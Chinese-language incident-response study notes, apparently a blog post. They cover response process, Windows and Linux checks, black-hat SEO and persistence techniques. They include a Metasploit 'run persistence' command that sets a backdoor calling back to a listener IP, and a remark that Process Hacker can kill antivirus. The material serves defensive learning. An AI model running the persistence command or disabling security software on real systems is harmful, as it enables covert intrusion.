虽然我很讨厌应急哈哈,但是开一个新坑,简单记录下应急之道。因为在甲方的应急还是很重要滴!



注意:在面试的时候问道应急响应的时候,一定不要上来就讨论技术,而是要从应急的响应流程开始讲述,一上来的第一步绝对不是查杀,而是沟通(信息收集)与事件判断,第二步就是阻断病毒,切记。

如果一上来就直接说技术,第一容易把自己说死(很容易问得太难),第二的确不符合应急响应的规范。

应急文章

https://www.freebuf.com/articles/es/210180.html 勒索病毒

https://www.freebuf.com/articles/es/210315.html 应急响应杂谈

https://mp.weixin.qq.com/s/3iwA7BEpcxRAVvnZKktSLA Linux挖矿应急

https://bypass007.github.io/Emergency-Response-Notes/ 综合应急响应

http://blog.nsfocus.net/emergency-response-case-study/ 三个应急响应案例分析

https://www.freebuf.com/articles/system/214353.html wait_for连接 分享一次应急响应 系统已瘫痪的应急

https://www.cnblogs.com/xibuhaohao/p/9928092.html 十字X病毒分析应急响应,不断重生的病毒查杀方法

应急响应实战学习

1、应急响应方法论

这一块简单过一下就好了

2、windows安全检查

https://www.yuque.com/feiniao112/rq5bav/odxhcv——主要是用这个wmic的脚本来协助check

3、linux安全检查

https://github.com/T0xst/linux——还是蛮好用的

除了常规的Linux检查,如果还有问题的话可能就是库文件被劫持了,这也是黑产常规的手法。库文件劫持修复也简单,直接删掉就好了

sudo patchelf —remove-needed /home/ubuntu/shell.so /bin/ls 删掉so文件

4、黑帽SEO

非传统黑链,属于SEO方式,主要是为了增加网站的流量

方式多种多样:总结下来有配置文件劫持,include包含劫持,前端js,后端恶意代码,nginx劫持,dns解析劫持——又分为本地端和管理端(也就是运营商的DNS管理服务器)

5、windows权限维持方法

windows权限维持手法简单的来说就是只有5种场景

1、计划任务

2、注册表

3、系统服务

4、启动项

5、WMI

6、各种DLL劫持(这个攻防用的多点)

7、驱动隐蔽或其他的方式隐藏,这种也是常用语黑帽SEO隐藏的手法,webshell交互会有问题,但是静态资源就可以

工具:easy file locker

九大隐藏文件或者文件夹的方法:https://www.bilibili.com/read/cv841855

6、Linux权限维持方法

1、端口复用,Linux和Windows不同的是,iptables就支持端口复用,而windows则需要一些工具配合。

2、库文件劫持

3、普通用户UID=0

4、/etc/sudoers后门

5、ssh软链接后门

6、证书登录,空口令登录

7、crontab计划任务后门

8、rookit

linux比较多,很多都是攻防用的,黑产其实没那么多。

7、msf权限维持

run persistence -X -A -i 20 -p 6666 -r 192.168.5.132

持久化原理:

VBS脚本实现写入动作,每20S一次

VBS内容 计划任务定时执行VBS脚本,注册表定时任务,系统自启动项autoruns

8、windows和linux日志分析

这块没啥好讲的,主要的是有一个sysmonforlinux ,这个工具还没用过

9、proccess套装+pchunter

可以应对绝大多数场景了,例如kill不掉的,proccesshacker都可以干掉

包括杀毒软件,如果一些场景需要密码退出,也可以使用proccesshacker干掉

10、记录的多个实战点遇到的问题

1、注意一些常规的点,crontab之类的,如果有大量数据记得注意,可能病毒将持久化藏在了里面

2、使用proccesshacker来dump可能存在恶意文件的内存, 十分重要!